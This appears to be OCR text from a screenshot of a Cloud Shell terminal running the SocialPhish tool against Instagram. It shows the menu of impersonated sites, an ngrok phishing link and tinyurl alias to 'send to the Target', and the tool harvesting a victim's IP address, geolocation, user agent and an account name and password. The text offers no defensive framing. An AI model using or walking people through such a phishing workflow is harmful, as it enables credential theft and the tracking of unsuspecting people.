 Cloud Shell
Instagram
xHak9x/SocialPhish: The most co
Instagram
shell.cloud.google.com/?hl=en_US&fromcloudshell=true&show=terminal#id=I0_1611578161002&_gfid=I0_1611578161002&parent=https://console.cloud.google.com&pfname=&rpctoken=12449233
Apps
Suggest and Pick
Gogoanime | Watch...
LeetCode
Learn Data Visualiz...
ImageDownlad
Online Markdown E...
Microsoft account
Fonts – NDISCOVER
2.6 Some Useful Pr...
Not receiving calls...
Google Ads
Data Structures Cra...
Cloud Shell Editor
cloudshell
[13] Linkedin [29] Badoo
[14] Protonmail [30] VK
[15] Wordpress [31] Yandex
[16] Microsoft [32] devianART
[*] Choose an option: 1
[01] Serveo.net (SSH Tunelling, Best!)
[02] Ngrok
[*] Choose a Port Forwarding option: 2
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Target: https://cb6c8e9c3b03.ngrok.io
[*] Or using tinyurl: https://tinyurl.com/y4vnoc7v
[*] Waiting victim open the link ...
[*] IP Found!
[*] Victim IP: 47.15.223.239
[*] User-Agent: User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
[*] Saved: instagram/saved.ip.txt
[*] Hostname: 47.15.223.239
[*] IP Continent: Asia (AS)
[*] IP Country: India
[*] State: West Bengal
[*] City Location: Kolkata
[*] ISP: Jio
[*] AS Number: AS55836 Reliance Jio Infocomm Limited
[*] IP Address Speed: Mobile/Cellular Internet Speed
[*] IP Currency: Indian rupee (INR)
[*] Waiting credentials ...
[*] Credentials Found!
[*] Account: 23423422
[*] Password: hskfhkshdfj
[*] Saved: sites/instagram/saved.usernames.txt
cybercreed010@cloudshell:~/SocialPhish$
ENG
6:22 PM